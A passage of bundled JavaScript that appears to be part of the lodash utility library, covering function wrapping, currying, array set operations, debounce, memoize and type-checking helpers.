                            return length = args.length, argPos ? args = function reorder(array, indexes) {
                                var arrLength = array.length,
                                    length = nativeMin(indexes.length, arrLength),
                                    oldArray = copyArray(array);
                                for (; length--;) {
                                    var index = indexes[length];
                                    array[length] = isIndex(index, arrLength) ? oldArray[index] : undefined
                                }
                                return array
                            }(args, argPos) : isFlip && length > 1 && args.reverse(), isAry && ary < length && (args.length = ary), this && this !== root && this instanceof wrapper && (fn = Ctor || createCtor(fn)), fn.apply(thisBinding, args)
                        }
                    }

                    function createInverter(setter, toIteratee) {
                        return function(object, iteratee) {
                            return function baseInverter(object, setter, iteratee, accumulator) {
                                return baseForOwn(object, (function(value, key, object) {
                                    setter(accumulator, iteratee(value), key, object)
                                })), accumulator
                            }(object, setter, toIteratee(iteratee), {})
                        }
                    }

                    function createMathOperation(operator, defaultValue) {
                        return function(value, other) {
                            var result;
                            if (value === undefined && other === undefined) return defaultValue;
                            if (value !== undefined && (result = value), other !== undefined) {
                                if (result === undefined) return other;
                                "string" == typeof value || "string" == typeof other ? (value = baseToString(value), other = baseToString(other)) : (value = baseToNumber(value), other = baseToNumber(other)), result = operator(value, other)
                            }
                            return result
                        }
                    }

                    function createOver(arrayFunc) {
                        return flatRest((function(iteratees) {
                            return iteratees = arrayMap(iteratees, baseUnary(getIteratee())), baseRest((function(args) {
                                var thisArg = this;
                                return arrayFunc(iteratees, (function(iteratee) {
                                    return apply(iteratee, thisArg, args)
                                }))
                            }))
                        }))
                    }

                    function createPadding(length, chars) {
                        var charsLength = (chars = chars === undefined ? " " : baseToString(chars)).length;
                        if (charsLength < 2) return charsLength ? baseRepeat(chars, length) : chars;
                        var result = baseRepeat(chars, nativeCeil(length / stringSize(chars)));
                        return hasUnicode(chars) ? castSlice(stringToArray(result), 0, length).join("") : result.slice(0, length)
                    }

                    function createRange(fromRight) {
                        return function(start, end, step) {
                            return step && "number" != typeof step && isIterateeCall(start, end, step) && (end = step = undefined), start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                                function baseRange(start, end, step, fromRight) {
                                    for (var index = -1, length = nativeMax(nativeCeil((end - start) / (step || 1)), 0), result = Array(length); length--;) result[fromRight ? length : ++index] = start, start += step;
                                    return result
                                }(start, end, step = step === undefined ? start < end ? 1 : -1 : toFinite(step), fromRight)
                        }
                    }

                    function createRelationalOperation(operator) {
                        return function(value, other) {
                            return "string" == typeof value && "string" == typeof other || (value = toNumber(value), other = toNumber(other)), operator(value, other)
                        }
                    }

                    function createRecurry(func, bitmask, wrapFunc, placeholder, thisArg, partials, holders, argPos, ary, arity) {
                        var isCurry = 8 & bitmask;
                        bitmask |= isCurry ? 32 : 64, 4 & (bitmask &= ~(isCurry ? 64 : 32)) || (bitmask &= -4);
                        var newData = [func, bitmask, thisArg, isCurry ? partials : undefined, isCurry ? holders : undefined, isCurry ? undefined : partials, isCurry ? undefined : holders, argPos, ary, arity],
                            result = wrapFunc.apply(undefined, newData);
                        return isLaziable(func) && setData(result, newData), result.placeholder = placeholder, setWrapToString(result, func, bitmask)
                    }

                    function createRound(methodName) {
                        var func = Math[methodName];
                        return function(number, precision) {
                            if (number = toNumber(number), precision = null == precision ? 0 : nativeMin(toInteger(precision), 292)) {
                                var pair = (toString(number) + "e").split("e");
                                return +((pair = (toString(func(pair[0] + "e" + (+pair[1] + precision))) + "e").split("e"))[0] + "e" + (+pair[1] - precision))
                            }
                            return func(number)
                        }
                    }

                    var createSet = Set && 1 / setToArray(new Set([, -0]))[1] == Infinity ? function(values) {
                        return new Set(values)
                    } : noop;

                    function createToPairs(keysFunc) {
                        return function(object) {
                            var tag = getTag(object);
                            return tag == mapTag ? mapToArray(object) : tag == setTag ? setToPairs(object) : function baseToPairs(object, props) {
                                return arrayMap(props, (function(key) {
                                    return [key, object[key]]
                                }))
                            }(object, keysFunc(object))
                        }
                    }

                    function createWrap(func, bitmask, thisArg, partials, holders, argPos, ary, arity) {
                        var isBindKey = 2 & bitmask;
                        if (!isBindKey && "function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        var length = partials ? partials.length : 0;
                        if (length || (bitmask &= -97, partials = holders = undefined), ary = ary === undefined ? ary : nativeMax(toInteger(ary), 0), arity = arity === undefined ? arity : toInteger(arity), length -= holders ? holders.length : 0, 64 & bitmask) {
                            var partialsRight = partials,
                                holdersRight = holders;
                            partials = holders = undefined
                        }
                        var data = isBindKey ? undefined : getData(func),
                            newData = [func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity];
                        if (data && function mergeData(data, source) {
                                var bitmask = data[1],
                                    srcBitmask = source[1],
                                    newBitmask = bitmask | srcBitmask,
                                    isCommon = newBitmask < 131,
                                    isCombo = 128 == srcBitmask && 8 == bitmask || 128 == srcBitmask && 256 == bitmask && data[7].length <= source[8] || 384 == srcBitmask && source[7].length <= source[8] && 8 == bitmask;
                                if (!isCommon && !isCombo) return data;
                                1 & srcBitmask && (data[2] = source[2], newBitmask |= 1 & bitmask ? 0 : 4);
                                var value = source[3];
                                if (value) {
                                    var partials = data[3];
                                    data[3] = partials ? composeArgs(partials, value, source[4]) : value, data[4] = partials ? replaceHolders(data[3], PLACEHOLDER) : source[4]
                                }
                                (value = source[5]) && (partials = data[5], data[5] = partials ? composeArgsRight(partials, value, source[6]) : value, data[6] = partials ? replaceHolders(data[5], PLACEHOLDER) : source[6]);
                                (value = source[7]) && (data[7] = value);
                                128 & srcBitmask && (data[8] = null == data[8] ? source[8] : nativeMin(data[8], source[8]));
                                null == data[9] && (data[9] = source[9]);
                                return data[0] = source[0], data[1] = newBitmask, data
                            }(newData, data), func = newData[0], bitmask = newData[1], thisArg = newData[2], partials = newData[3], holders = newData[4], !(arity = newData[9] = newData[9] === undefined ? isBindKey ? 0 : func.length : nativeMax(newData[9] - length, 0)) && 24 & bitmask && (bitmask &= -25), bitmask && 1 != bitmask) result = 8 == bitmask || 16 == bitmask ? function createCurry(func, bitmask, arity) {
                            var Ctor = createCtor(func);
                            return function wrapper() {
                                for (var length = arguments.length, args = Array(length), index = length, placeholder = getHolder(wrapper); index--;) args[index] = arguments[index];
                                var holders = length < 3 && args[0] !== placeholder && args[length - 1] !== placeholder ? [] : replaceHolders(args, placeholder);
                                return (length -= holders.length) < arity ? createRecurry(func, bitmask, createHybrid, wrapper.placeholder, undefined, args, holders, undefined, undefined, arity - length) : apply(this && this !== root && this instanceof wrapper ? Ctor : func, this, args)
                            }
                        }(func, bitmask, arity) : 32 != bitmask && 33 != bitmask || holders.length ? createHybrid.apply(undefined, newData) : function createPartial(func, bitmask, thisArg, partials) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                for (var argsIndex = -1, argsLength = arguments.length, leftIndex = -1, leftLength = partials.length, args = Array(leftLength + argsLength), fn = this && this !== root && this instanceof wrapper ? Ctor : func; ++leftIndex < leftLength;) args[leftIndex] = partials[leftIndex];
                                for (; argsLength--;) args[leftIndex++] = arguments[++argsIndex];
                                return apply(fn, isBind ? thisArg : this, args)
                            }
                        }(func, bitmask, thisArg, partials);
                        else var result = function createBind(func, bitmask, thisArg) {
                            var isBind = 1 & bitmask,
                                Ctor = createCtor(func);
                            return function wrapper() {
                                return (this && this !== root && this instanceof wrapper ? Ctor : func).apply(isBind ? thisArg : this, arguments)
                            }
                        }(func, bitmask, thisArg);
                        return setWrapToString((data ? baseSetData : setData)(result, newData), func, bitmask)
                    }

                    function customDefaultsAssignIn(objValue, srcValue, key, object) {
                        return objValue === undefined || eq(objValue, objectProto[key]) && !hasOwnProperty.call(object, key) ? srcValue : objValue
                    }

                    function customDefaultsMerge(objValue, srcValue, key, object, source, stack) {
                        return isObject(objValue) && isObject(srcValue) && (stack.set(srcValue, objValue), baseMerge(objValue, srcValue, undefined, customDefaultsMerge, stack), stack.delete(srcValue)), objValue
                    }

                    function customOmitClone(value) {
                        return isPlainObject(value) ? undefined : value
                    }

                    function equalArrays(array, other, bitmask, customizer, equalFunc, stack) {
                        var isPartial = 1 & bitmask,
                            arrLength = array.length,
                            othLength = other.length;
                        if (arrLength != othLength && !(isPartial && othLength > arrLength)) return !1;
                        var stacked = stack.get(array);
                        if (stacked && stack.get(other)) return stacked == other;
                        var index = -1,
                            result = !0,
                            seen = 2 & bitmask ? new SetCache : undefined;
                        for (stack.set(array, other), stack.set(other, array); ++index < arrLength;) {
                            var arrValue = array[index],
                                othValue = other[index];
                            if (customizer) var compared = isPartial ? customizer(othValue, arrValue, index, other, array, stack) : customizer(arrValue, othValue, index, array, other, stack);
                            if (compared !== undefined) {
                                if (compared) continue;
                                result = !1;
                                break
                            }
                            if (seen) {
                                if (!arraySome(other, (function(othValue, othIndex) {
                                        if (!cacheHas(seen, othIndex) && (arrValue === othValue || equalFunc(arrValue, othValue, bitmask, customizer, stack))) return seen.push(othIndex)
                                    }))) {
                                    result = !1;
                                    break
                                }
                            } else if (arrValue !== othValue && !equalFunc(arrValue, othValue, bitmask, customizer, stack)) {
                                result = !1;
                                break
                            }
                        }
                        return stack.delete(array), stack.delete(other), result
                    }

                    function flatRest(func) {
                        return setToString(overRest(func, undefined, flatten), func + "")
                    }

                    function getAllKeys(object) {
                        return baseGetAllKeys(object, keys, getSymbols)
                    }

                    function getAllKeysIn(object) {
                        return baseGetAllKeys(object, keysIn, getSymbolsIn)
                    }

                    var getData = metaMap ? function(func) {
                        return metaMap.get(func)
                    } : noop;

                    function getFuncName(func) {
                        for (var result = func.name + "", array = realNames[result], length = hasOwnProperty.call(realNames, result) ? array.length : 0; length--;) {
                            var data = array[length],
                                otherFunc = data.func;
                            if (null == otherFunc || otherFunc == func) return data.name
                        }
                        return result
                    }

                    function getHolder(func) {
                        return (hasOwnProperty.call(lodash, "placeholder") ? lodash : func).placeholder
                    }

                    function getIteratee() {
                        var result = lodash.iteratee || iteratee;
                        return result = result === iteratee ? baseIteratee : result, arguments.length ? result(arguments[0], arguments[1]) : result
                    }

                    function getMapData(map, key) {
                        var data = map.__data__;
                        return function isKeyable(value) {
                            var type = typeof value;
                            return "string" == type || "number" == type || "symbol" == type || "boolean" == type ? "__proto__" !== value : null === value
                        }(key) ? data["string" == typeof key ? "string" : "hash"] : data.map
                    }

                    function getMatchData(object) {
                        for (var result = keys(object), length = result.length; length--;) {
                            var key = result[length],
                                value = object[key];
                            result[length] = [key, value, isStrictComparable(value)]
                        }
                        return result
                    }

                    function getNative(object, key) {
                        var value = function getValue(object, key) {
                            return null == object ? undefined : object[key]
                        }(object, key);
                        return baseIsNative(value) ? value : undefined
                    }

                    var getSymbols = nativeGetSymbols ? function(object) {
                            return null == object ? [] : (object = Object(object), arrayFilter(nativeGetSymbols(object), (function(symbol) {
                                return propertyIsEnumerable.call(object, symbol)
                            })))
                        } : stubArray,
                        getSymbolsIn = nativeGetSymbols ? function(object) {
                            for (var result = []; object;) arrayPush(result, getSymbols(object)), object = getPrototype(object);
                            return result
                        } : stubArray,
                        getTag = baseGetTag;

                    function hasPath(object, path, hasFunc) {
                        for (var index = -1, length = (path = castPath(path, object)).length, result = !1; ++index < length;) {
                            var key = toKey(path[index]);
                            if (!(result = null != object && hasFunc(object, key))) break;
                            object = object[key]
                        }
                        return result || ++index != length ? result : !!(length = null == object ? 0 : object.length) && isLength(length) && isIndex(key, length) && (isArray(object) || isArguments(object))
                    }

                    function initCloneObject(object) {
                        return "function" != typeof object.constructor || isPrototype(object) ? {} : baseCreate(getPrototype(object))
                    }

                    function isFlattenable(value) {
                        return isArray(value) || isArguments(value) || !!(spreadableSymbol && value && value[spreadableSymbol])
                    }

                    function isIndex(value, length) {
                        return !!(length = null == length ? 9007199254740991 : length) && ("number" == typeof value || reIsUint.test(value)) && value > -1 && value % 1 == 0 && value < length
                    }

                    function isIterateeCall(value, index, object) {
                        if (!isObject(object)) return !1;
                        var type = typeof index;
                        return !!("number" == type ? isArrayLike(object) && isIndex(index, object.length) : "string" == type && index in object) && eq(object[index], value)
                    }

                    function isKey(value, object) {
                        if (isArray(value)) return !1;
                        var type = typeof value;
                        return !("number" != type && "symbol" != type && "boolean" != type && null != value && !isSymbol(value)) || (reIsPlainProp.test(value) || !reIsDeepProp.test(value) || null != object && value in Object(object))
                    }

                    function isLaziable(func) {
                        var funcName = getFuncName(func),
                            other = lodash[funcName];
                        if ("function" != typeof other || !(funcName in LazyWrapper.prototype)) return !1;
                        if (func === other) return !0;
                        var data = getData(other);
                        return !!data && func === data[0]
                    }

                    (DataView && getTag(new DataView(new ArrayBuffer(1))) != dataViewTag || Map && getTag(new Map) != mapTag || Promise && "[object Promise]" != getTag(Promise.resolve()) || Set && getTag(new Set) != setTag || WeakMap && getTag(new WeakMap) != weakMapTag) && (getTag = function(value) {
                        var result = baseGetTag(value),
                            Ctor = result == objectTag ? value.constructor : undefined,
                            ctorString = Ctor ? toSource(Ctor) : "";
                        if (ctorString) switch (ctorString) {
                            case dataViewCtorString:
                                return dataViewTag;
                            case mapCtorString:
                                return mapTag;
                            case promiseCtorString:
                                return "[object Promise]";
                            case setCtorString:
                                return setTag;
                            case weakMapCtorString:
                                return weakMapTag
                        }
                        return result
                    });
                    var isMaskable = coreJsData ? isFunction : stubFalse;

                    function isPrototype(value) {
                        var Ctor = value && value.constructor;
                        return value === ("function" == typeof Ctor && Ctor.prototype || objectProto)
                    }

                    function isStrictComparable(value) {
                        return value == value && !isObject(value)
                    }

                    function matchesStrictComparable(key, srcValue) {
                        return function(object) {
                            return null != object && (object[key] === srcValue && (srcValue !== undefined || key in Object(object)))
                        }
                    }

                    function overRest(func, start, transform) {
                        return start = nativeMax(start === undefined ? func.length - 1 : start, 0),
                            function() {
                                for (var args = arguments, index = -1, length = nativeMax(args.length - start, 0), array = Array(length); ++index < length;) array[index] = args[start + index];
                                index = -1;
                                for (var otherArgs = Array(start + 1); ++index < start;) otherArgs[index] = args[index];
                                return otherArgs[start] = transform(array), apply(func, this, otherArgs)
                            }
                    }

                    function parent(object, path) {
                        return path.length < 2 ? object : baseGet(object, baseSlice(path, 0, -1))
                    }

                    var setData = shortOut(baseSetData),
                        setTimeout = ctxSetTimeout || function(func, wait) {
                            return root.setTimeout(func, wait)
                        },
                        setToString = shortOut(baseSetToString);

                    function setWrapToString(wrapper, reference, bitmask) {
                        var source = reference + "";
                        return setToString(wrapper, function insertWrapDetails(source, details) {
                            var length = details.length;
                            if (!length) return source;
                            var lastIndex = length - 1;
                            return details[lastIndex] = (length > 1 ? "& " : "") + details[lastIndex], details = details.join(length > 2 ? ", " : " "), source.replace(reWrapComment, "{\n/* [wrapped with " + details + "] */\n")
                        }(source, function updateWrapDetails(details, bitmask) {
                            return arrayEach(wrapFlags, (function(pair) {
                                var value = "_." + pair[0];
                                bitmask & pair[1] && !arrayIncludes(details, value) && details.push(value)
                            })), details.sort()
                        }(function getWrapDetails(source) {
                            var match = source.match(reWrapDetails);
                            return match ? match[1].split(reSplitDetails) : []
                        }(source), bitmask)))
                    }

                    function shortOut(func) {
                        var count = 0,
                            lastCalled = 0;
                        return function() {
                            var stamp = nativeNow(),
                                remaining = 16 - (stamp - lastCalled);
                            if (lastCalled = stamp, remaining > 0) {
                                if (++count >= 800) return arguments[0]
                            } else count = 0;
                            return func.apply(undefined, arguments)
                        }
                    }

                    function shuffleSelf(array, size) {
                        var index = -1,
                            length = array.length,
                            lastIndex = length - 1;
                        for (size = size === undefined ? length : size; ++index < size;) {
                            var rand = baseRandom(index, lastIndex),
                                value = array[rand];
                            array[rand] = array[index], array[index] = value
                        }
                        return array.length = size, array
                    }

                    var stringToPath = function memoizeCapped(func) {
                        var result = memoize(func, (function(key) {
                                return 500 === cache.size && cache.clear(), key
                            })),
                            cache = result.cache;
                        return result
                    }((function(string) {
                        var result = [];
                        return reLeadingDot.test(string) && result.push(""), string.replace(rePropName, (function(match, number, quote, string) {
                            result.push(quote ? string.replace(reEscapeChar, "$1") : number || match)
                        })), result
                    }));

                    function toKey(value) {
                        if ("string" == typeof value || isSymbol(value)) return value;
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function toSource(func) {
                        if (null != func) {
                            try {
                                return funcToString.call(func)
                            } catch (e) {}
                            try {
                                return func + ""
                            } catch (e) {}
                        }
                        return ""
                    }

                    function wrapperClone(wrapper) {
                        if (wrapper instanceof LazyWrapper) return wrapper.clone();
                        var result = new LodashWrapper(wrapper.__wrapped__, wrapper.__chain__);
                        return result.__actions__ = copyArray(wrapper.__actions__), result.__index__ = wrapper.__index__, result.__values__ = wrapper.__values__, result
                    }

                    var difference = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0)) : []
                        })),
                        differenceBy = baseRest((function(array, values) {
                            var iteratee = last(values);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2)) : []
                        })),
                        differenceWith = baseRest((function(array, values) {
                            var comparator = last(values);
                            return isArrayLikeObject(comparator) && (comparator = undefined), isArrayLikeObject(array) ? baseDifference(array, baseFlatten(values, 1, isArrayLikeObject, !0), undefined, comparator) : []
                        }));

                    function findIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseFindIndex(array, getIteratee(predicate, 3), index)
                    }

                    function findLastIndex(array, predicate, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length - 1;
                        return fromIndex !== undefined && (index = toInteger(fromIndex), index = fromIndex < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), baseFindIndex(array, getIteratee(predicate, 3), index, !0)
                    }

                    function flatten(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, 1) : []
                    }

                    function head(array) {
                        return array && array.length ? array[0] : undefined
                    }

                    var intersection = baseRest((function(arrays) {
                            var mapped = arrayMap(arrays, castArrayLikeObject);
                            return mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped) : []
                        })),
                        intersectionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return iteratee === last(mapped) ? iteratee = undefined : mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, getIteratee(iteratee, 2)) : []
                        })),
                        intersectionWith = baseRest((function(arrays) {
                            var comparator = last(arrays),
                                mapped = arrayMap(arrays, castArrayLikeObject);
                            return (comparator = "function" == typeof comparator ? comparator : undefined) && mapped.pop(), mapped.length && mapped[0] === arrays[0] ? baseIntersection(mapped, undefined, comparator) : []
                        }));

                    function last(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? array[length - 1] : undefined
                    }

                    var pull = baseRest(pullAll);

                    function pullAll(array, values) {
                        return array && array.length && values && values.length ? basePullAll(array, values) : array
                    }

                    var pullAt = flatRest((function(array, indexes) {
                        var length = null == array ? 0 : array.length,
                            result = baseAt(array, indexes);
                        return basePullAt(array, arrayMap(indexes, (function(index) {
                            return isIndex(index, length) ? +index : index
                        })).sort(compareAscending)), result
                    }));

                    function reverse(array) {
                        return null == array ? array : nativeReverse.call(array)
                    }

                    var union = baseRest((function(arrays) {
                            return baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0))
                        })),
                        unionBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), getIteratee(iteratee, 2))
                        })),
                        unionWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseUniq(baseFlatten(arrays, 1, isArrayLikeObject, !0), undefined, comparator)
                        }));

                    function unzip(array) {
                        if (!array || !array.length) return [];
                        var length = 0;
                        return array = arrayFilter(array, (function(group) {
                            if (isArrayLikeObject(group)) return length = nativeMax(group.length, length), !0
                        })), baseTimes(length, (function(index) {
                            return arrayMap(array, baseProperty(index))
                        }))
                    }

                    function unzipWith(array, iteratee) {
                        if (!array || !array.length) return [];
                        var result = unzip(array);
                        return null == iteratee ? result : arrayMap(result, (function(group) {
                            return apply(iteratee, undefined, group)
                        }))
                    }

                    var without = baseRest((function(array, values) {
                            return isArrayLikeObject(array) ? baseDifference(array, values) : []
                        })),
                        xor = baseRest((function(arrays) {
                            return baseXor(arrayFilter(arrays, isArrayLikeObject))
                        })),
                        xorBy = baseRest((function(arrays) {
                            var iteratee = last(arrays);
                            return isArrayLikeObject(iteratee) && (iteratee = undefined), baseXor(arrayFilter(arrays, isArrayLikeObject), getIteratee(iteratee, 2))
                        })),
                        xorWith = baseRest((function(arrays) {
                            var comparator = last(arrays);
                            return comparator = "function" == typeof comparator ? comparator : undefined, baseXor(arrayFilter(arrays, isArrayLikeObject), undefined, comparator)
                        })),
                        zip = baseRest(unzip);
                    var zipWith = baseRest((function(arrays) {
                        var length = arrays.length,
                            iteratee = length > 1 ? arrays[length - 1] : undefined;
                        return iteratee = "function" == typeof iteratee ? (arrays.pop(), iteratee) : undefined, unzipWith(arrays, iteratee)
                    }));

                    function chain(value) {
                        var result = lodash(value);
                        return result.__chain__ = !0, result
                    }

                    function thru(value, interceptor) {
                        return interceptor(value)
                    }

                    var wrapperAt = flatRest((function(paths) {
                        var length = paths.length,
                            start = length ? paths[0] : 0,
                            value = this.__wrapped__,
                            interceptor = function(object) {
                                return baseAt(object, paths)
                            };
                        return !(length > 1 || this.__actions__.length) && value instanceof LazyWrapper && isIndex(start) ? ((value = value.slice(start, +start + (length ? 1 : 0))).__actions__.push({
                            func: thru,
                            args: [interceptor],
                            thisArg: undefined
                        }), new LodashWrapper(value, this.__chain__).thru((function(array) {
                            return length && !array.length && array.push(undefined), array
                        }))) : this.thru(interceptor)
                    }));
                    var countBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? ++result[key] : baseAssignValue(result, key, 1)
                    }));
                    var find = createFind(findIndex),
                        findLast = createFind(findLastIndex);

                    function forEach(collection, iteratee) {
                        return (isArray(collection) ? arrayEach : baseEach)(collection, getIteratee(iteratee, 3))
                    }

                    function forEachRight(collection, iteratee) {
                        return (isArray(collection) ? arrayEachRight : baseEachRight)(collection, getIteratee(iteratee, 3))
                    }

                    var groupBy = createAggregator((function(result, value, key) {
                        hasOwnProperty.call(result, key) ? result[key].push(value) : baseAssignValue(result, key, [value])
                    }));
                    var invokeMap = baseRest((function(collection, path, args) {
                            var index = -1,
                                isFunc = "function" == typeof path,
                                result = isArrayLike(collection) ? Array(collection.length) : [];
                            return baseEach(collection, (function(value) {
                                result[++index] = isFunc ? apply(path, value, args) : baseInvoke(value, path, args)
                            })), result
                        })),
                        keyBy = createAggregator((function(result, value, key) {
                            baseAssignValue(result, key, value)
                        }));

                    function map(collection, iteratee) {
                        return (isArray(collection) ? arrayMap : baseMap)(collection, getIteratee(iteratee, 3))
                    }

                    var partition = createAggregator((function(result, value, key) {
                        result[key ? 0 : 1].push(value)
                    }), (function() {
                        return [
                            [],
                            []
                        ]
                    }));
                    var sortBy = baseRest((function(collection, iteratees) {
                            if (null == collection) return [];
                            var length = iteratees.length;
                            return length > 1 && isIterateeCall(collection, iteratees[0], iteratees[1]) ? iteratees = [] : length > 2 && isIterateeCall(iteratees[0], iteratees[1], iteratees[2]) && (iteratees = [iteratees[0]]), baseOrderBy(collection, baseFlatten(iteratees, 1), [])
                        })),
                        now = ctxNow || function() {
                            return root.Date.now()
                        };

                    function ary(func, n, guard) {
                        return n = guard ? undefined : n, n = func && null == n ? func.length : n, createWrap(func, 128, undefined, undefined, undefined, undefined, n)
                    }

                    function before(n, func) {
                        var result;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                return --n > 0 && (result = func.apply(this, arguments)), n <= 1 && (func = undefined), result
                            }
                    }

                    var bind = baseRest((function(func, thisArg, partials) {
                            var bitmask = 1;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bind));
                                bitmask |= 32
                            }
                            return createWrap(func, bitmask, thisArg, partials, holders)
                        })),
                        bindKey = baseRest((function(object, key, partials) {
                            var bitmask = 3;
                            if (partials.length) {
                                var holders = replaceHolders(partials, getHolder(bindKey));
                                bitmask |= 32
                            }
                            return createWrap(key, bitmask, object, partials, holders)
                        }));

                    function debounce(func, wait, options) {
                        var lastArgs, lastThis, maxWait, result, timerId, lastCallTime, lastInvokeTime = 0,
                            leading = !1,
                            maxing = !1,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);

                        function invokeFunc(time) {
                            var args = lastArgs,
                                thisArg = lastThis;
                            return lastArgs = lastThis = undefined, lastInvokeTime = time, result = func.apply(thisArg, args)
                        }

                        function shouldInvoke(time) {
                            var timeSinceLastCall = time - lastCallTime;
                            return lastCallTime === undefined || timeSinceLastCall >= wait || timeSinceLastCall < 0 || maxing && time - lastInvokeTime >= maxWait
                        }

                        function timerExpired() {
                            var time = now();
                            if (shouldInvoke(time)) return trailingEdge(time);
                            timerId = setTimeout(timerExpired, function remainingWait(time) {
                                var result = wait - (time - lastCallTime);
                                return maxing ? nativeMin(result, maxWait - (time - lastInvokeTime)) : result
                            }(time))
                        }

                        function trailingEdge(time) {
                            return timerId = undefined, trailing && lastArgs ? invokeFunc(time) : (lastArgs = lastThis = undefined, result)
                        }

                        function debounced() {
                            var time = now(),
                                isInvoking = shouldInvoke(time);
                            if (lastArgs = arguments, lastThis = this, lastCallTime = time, isInvoking) {
                                if (timerId === undefined) return function leadingEdge(time) {
                                    return lastInvokeTime = time, timerId = setTimeout(timerExpired, wait), leading ? invokeFunc(time) : result
                                }(lastCallTime);
                                if (maxing) return timerId = setTimeout(timerExpired, wait), invokeFunc(lastCallTime)
                            }
                            return timerId === undefined && (timerId = setTimeout(timerExpired, wait)), result
                        }

                        return wait = toNumber(wait) || 0, isObject(options) && (leading = !!options.leading, maxWait = (maxing = "maxWait" in options) ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait, trailing = "trailing" in options ? !!options.trailing : trailing), debounced.cancel = function cancel() {
                            timerId !== undefined && clearTimeout(timerId), lastInvokeTime = 0, lastArgs = lastCallTime = lastThis = timerId = undefined
                        }, debounced.flush = function flush() {
                            return timerId === undefined ? result : trailingEdge(now())
                        }, debounced
                    }

                    var defer = baseRest((function(func, args) {
                            return baseDelay(func, 1, args)
                        })),
                        delay = baseRest((function(func, wait, args) {
                            return baseDelay(func, toNumber(wait) || 0, args)
                        }));

                    function memoize(func, resolver) {
                        if ("function" != typeof func || null != resolver && "function" != typeof resolver) throw new TypeError(FUNC_ERROR_TEXT);
                        var memoized = function() {
                            var args = arguments,
                                key = resolver ? resolver.apply(this, args) : args[0],
                                cache = memoized.cache;
                            if (cache.has(key)) return cache.get(key);
                            var result = func.apply(this, args);
                            return memoized.cache = cache.set(key, result) || cache, result
                        };
                        return memoized.cache = new(memoize.Cache || MapCache), memoized
                    }

                    function negate(predicate) {
                        if ("function" != typeof predicate) throw new TypeError(FUNC_ERROR_TEXT);
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return !predicate.call(this);
                                case 1:
                                    return !predicate.call(this, args[0]);
                                case 2:
                                    return !predicate.call(this, args[0], args[1]);
                                case 3:
                                    return !predicate.call(this, args[0], args[1], args[2])
                            }
                            return !predicate.apply(this, args)
                        }
                    }

                    memoize.Cache = MapCache;
                    var overArgs = castRest((function(func, transforms) {
                            var funcsLength = (transforms = 1 == transforms.length && isArray(transforms[0]) ? arrayMap(transforms[0], baseUnary(getIteratee())) : arrayMap(baseFlatten(transforms, 1), baseUnary(getIteratee()))).length;
                            return baseRest((function(args) {
                                for (var index = -1, length = nativeMin(args.length, funcsLength); ++index < length;) args[index] = transforms[index].call(this, args[index]);
                                return apply(func, this, args)
                            }))
                        })),
                        partial = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partial));
                            return createWrap(func, 32, undefined, partials, holders)
                        })),
                        partialRight = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partialRight));
                            return createWrap(func, 64, undefined, partials, holders)
                        })),
                        rearg = flatRest((function(func, indexes) {
                            return createWrap(func, 256, undefined, undefined, undefined, indexes)
                        }));

                    function eq(value, other) {
                        return value === other || value != value && other != other
                    }

                    var gt = createRelationalOperation(baseGt),
                        gte = createRelationalOperation((function(value, other) {
                            return value >= other
                        })),
                        isArguments = baseIsArguments(function() {
                            return arguments
                        }()) ? baseIsArguments : function(value) {
                            return isObjectLike(value) && hasOwnProperty.call(value, "callee") && !propertyIsEnumerable.call(value, "callee")
                        },
                        isArray = Array.isArray,
                        isArrayBuffer = nodeIsArrayBuffer ? baseUnary(nodeIsArrayBuffer) : function baseIsArrayBuffer(value) {
                            return isObjectLike(value) && baseGetTag(value) == arrayBufferTag
                        };

                    function isArrayLike(value) {
                        return null != value && isLength(value.length) && !isFunction(value)
                    }

                    function isArrayLikeObject(value) {
                        return isObjectLike(value) && isArrayLike(value)
                    }

                    var isBuffer = nativeIsBuffer || stubFalse,
                        isDate = nodeIsDate ? baseUnary(nodeIsDate) : function baseIsDate(value) {
                            return isObjectLike(value) && baseGetTag(value) == dateTag
                        };

                    function isError(value) {
                        if (!isObjectLike(value)) return !1;
                        var tag = baseGetTag(value);
                        return tag == errorTag || "[object DOMException]" == tag || "string" == typeof value.message && "string" == typeof value.name && !isPlainObject(value)
                    }

                    function isFunction(value) {
                        if (!isObject(value)) return !1;
                        var tag = baseGetTag(value);
